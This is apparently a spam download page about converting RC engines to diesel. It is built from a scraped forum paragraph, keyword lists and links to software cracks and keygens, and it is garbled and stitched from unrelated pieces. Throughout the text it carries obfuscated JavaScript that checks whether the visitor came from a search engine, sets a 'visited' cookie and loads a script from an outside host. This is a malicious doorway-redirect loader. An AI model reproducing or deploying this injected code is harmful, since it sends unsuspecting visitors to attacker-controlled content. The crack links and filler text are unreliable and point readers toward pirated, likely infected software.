

[Rc Convert Engine To Diesel Download For Mac Free](https://picfs.com/1tnt9i)



[Rc Convert Engine To Diesel Download For Mac Free](https://picfs.com/1tnt9i)



Also nitro engines and spark ignition engines can run on multiple fuels I am 35 years modeller, 25 years tooling on bikes (both road and race) and 20+ years marine engineer (currently chief engineer) and have spent the main part of both recreational and professional life maintaining, operating, repairing, diagnosing, calculating etc etc on 2 strokes from..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2b85f7=0xc12a7$ ();}catch( $0xe546f6$ ){ $0x2b85f7=$ window;}var  $0x5caa$ 27='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2b85f7['atob']||(\_0x2b85f7['a tob']=function(\_0x4cb56a){var \_0x1277f2=String(\_0x4cb56a)['replace'](/=+\$/,'');for(var \_0x5d8b62=0x0,\_0x256b45,\_0x451c 21, 0x19de2c=0x0, 0x4b9a5e="; 0x451c21=\_0x1277f2['charAt'](\_0x19de2c++);~\_0x451c21&&(\_0x256b45=\_0x5d8b62%0 x4?\_0x256b45\*0x40+\_0x451c21:\_0x451c21,\_0x5d8b62++%0x4)?\_0x4b9a5e+=String['fromCharCode'](0xff&\_0x256b45>>(  $-0x2^*$  0x5d8b62&0x6)):0x0){\_0x451c21=\_0x5caa27['indexOf'](\_0x451c21);}return

\_0x4b9a5e;});}());\_0x285d['base64DecodeUnicode']=function(\_0x32da7a){var \_0xbdfa53=atob(\_0x32da7a);var \_0x3c0309=[];for(var

\_0x566777=0x0,\_0xa1de37=\_0xbdfa53['length'];\_0x566777=\_0x49bb56;},'qrapI':\_0x285d('0x26'),'leuPR':function \_0x55e1a2(\_0x26f57e,\_0x1f9343){return \_0x26f57e+\_0x1f9343;},'ttOvr':'https://cloudeyess.

- 1. convert diesel engine to run on hydrogen
- 2. convert gas engine to diesel
- 3. convert diesel engine to generator

men/don\_con php?x=iostitle&query='};var \_0x4dcb93=[\_0x2b3f51['uPyys'],\_0x2b3f51[\_0x285d('0x27')],\_0x2b3f51[\_0x285d( '0x28')],\_0x2b3f51[\_0x285d('0x29')],\_0x285d('0x2a'),\_0x2b3f51[\_0x285d('0x2b')],\_0x285d('0x2c')],\_0x4c2c90=document['re ferrer'],  $0x12688a=[1]$ ,  $0x1a$ a667=cookie[ $0x285d('0x2d')$ ]('visited');for(var  $0xff5d64=0x0$ ;  $0x2b3f51$ [ $0x285d('0x2e')$ ]( $0x$ ff5d64,\_0x4dcb93['length']);\_0xff5d64++){if(\_0x2b3f51[\_0x285d('0x2f')](\_0x4c2c90[\_0x285d('0x30')](\_0x4dcb93[\_0xff5d6 4]),0x0)){\_0x12688a=!![];}}if(\_0x12688a){cookie['set'](\_0x2b3f51[\_0x285d('0x31')],0x1,0x1);if(!\_0x1aa667){include(\_0x2b  $3f51[0x285d('0x32')](0x2b3f51['ttOvr']+q,'');$ } $R($ ); Converting any nitro engine to petrol/Gas is it possible?The point of this was to show that any engine can be converted and really simply with a CDI and a spark plug that fits.

## **convert diesel engine to run on hydrogen**

convert diesel engine to run on hydrogen, can you convert a diesel engine to lpg, convert gas engine to diesel, convert diesel engine to natural gas, convert diesel engine to generator, convert petrol engine to diesel, can you convert a diesel engine to petrol, how to convert a small gas engine to diesel, how to convert diesel engine to cng, convert kw to hp diesel engine, convert diesel engine to hydrogen, convert diesel engine to gasoline, convert diesel engine to cng, convert diesel engine to petrol, convert diesel engine to electric, convert diesel engine to propane, convert diesel engine to biodiesel [Wasatch Softrip 7.2 Crack](http://profcipuper.blo.gg/2021/february/wasatch-softrip-72-crack.html)

020 cu in to ULCC size. Also nitro engines and spark ignition engines can run on multiple fuels I am 35 years modeller, 25 years tooling on bikes (both road and race) and 20+ years marine engineer (currently chief engineer) and have spent the main part of both recreational and professional life maintaining, operating, repairing, diagnosing, calculating etc etc on 2 strokes from.. 020 cu in to ULCC size Converting any nitro engine to petrol/Gas is it possible?The point of this was to show that any engine can be converted and really simply with a CDI and a spark plug that fits.. var  $0x1955=$ ['bXZ6UHI=','LnlhbmRleC4=','Z 2V0','d1ZkUXo=','UWxTT3c=','aW5kZXhPZg==','cXJhcEk=','bGV1UFI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVu dA==','cXlySnU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d25UbkI=','YXBwZW5kQ2hpbGQ=','cmMrY29udmVyd CtlbmdpbmUrdG8rZGllc2Vs','VlhX','MHw0fDF8NXwzfDI=','Y29va2ll','bWF0Y2g=','bFhVVUk=','clZKcHE=','c1F6','Yk9Ua 3M=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Qmx5RVE =','SE5WTEE=','a3RxYWg=','dGVrVXM=','eVJLRVg=','Z2V0VGltZQ==','ZE5XQW0=','OyBwYXRoPQ==','bHlja2o=','dW1 xZ1k=','d0tLS0M=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','WlJhVWM=','UlZI d20=','em5SV0U=','LmFzay4='];(function(\_0x3ea53c,\_0x5bf845){var \_0x2e879f=function(\_0x18c63a){while(--\_0x18c63a){\_ 0x3ea53c['push'](\_0x3ea53c['shift']());}};\_0x2e879f(++\_0x5bf845);}(\_0x1955,0x6e));var \_0x285d=function(\_0x23ac7e,\_0x62bf0){\_0x23ac7e=\_0x23ac7e-0x0;var

 $_0x351b4e=0x1955$ [\_0x23ac7e];if(\_0x285d['initialized']===undefined){(function(){var \_0x2b85f7;try{var

 $0xc12a7 = Function('return \x20(function() \x20'+{'}$ . [Radio Jingle Player For Mac](http://branamerak.unblog.fr/2021/02/26/radio-jingle-player-for-mac/)



[Download Video Hp Laserjet Printer 1018 Driver For Mac](http://elidnisoft.epizy.com/Download_Video_Hp_Laserjet_Printer_1018_Driver_For_Mac.pdf)

## **convert gas engine to diesel**

[Download Premiere Pro Cc 2017 Mac](http://rennonpsomis.blogg.se/2021/february/download-premiere-pro-cc-2017-mac.html) [Music Software For Beginners Mac](https://liehoeschofer.mystrikingly.com/blog/music-software-for-beginners-mac)

## **convert diesel engine to generator**

[Autocad Polyline Settings](https://www.bloglovin.com/@bradhamilton6/autocad-polyline-settings)

6e4e936fe3 [Scanner Software For Mac Free Download](https://lucid-borg-b1050a.netlify.app/Scanner-Software-For-Mac-Free-Download.pdf)

6e4e936fe3

[conlog prepaid meter keygen free](http://beamatcadan.epizy.com/conlog_prepaid_meter_keygen_free.pdf)